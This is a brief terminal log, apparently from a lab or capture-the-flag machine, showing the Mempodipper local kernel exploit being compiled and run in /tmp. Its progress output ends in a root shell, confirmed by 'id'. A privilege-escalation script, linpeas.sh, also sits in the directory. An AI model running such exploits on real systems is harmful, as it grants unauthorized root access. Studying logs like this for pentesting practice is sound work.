 hsperfdata_root  linpeas.sh  mempodipper.c  vgauthsvclog.txt.0  vmware-root
ryuu@beta:/tmp$ gcc mempodipper.c -o mempodipper
gcc mempodipper.c -o mempodipper
ryuu@beta:/tmp$ chmod +x mempodipper
chmod +x mempodipper
ryuu@beta:/tmp$ ./mempodipper
./mempodipper
===============================
=          Mempodipper        =
=           by zx2c4          =
=         Jan 21, 2012        =
===============================
[+] Ptracing su to find next instruction without reading binary.
[+] Creating ptrace pipe.
[+] Forking ptrace child.
[+] Waiting for ptraced child to give output on syscalls.
[+] Ptrace_traceme'ing process.
[+] Error message written. Single stepping to find address.
[+] Resolved call address to 0x8049570.
[+] Opening socketpair.
[+] Waiting for transferred fd in parent.
[+] Executing child from child fork.
[+] Opening parent mem /proc/21306/mem in child.
[+] Sending fd 7 to parent.
[+] Received fd at 7.
[+] Assigning fd 7 to stderr.
[+] Calculating su padding.
[+] Seeking to offset 0x8049564.
[+] Executing su with shellcode.
# id
id
uid=0(root) gid=0(root) groups=0(root),1010(ryuu)
#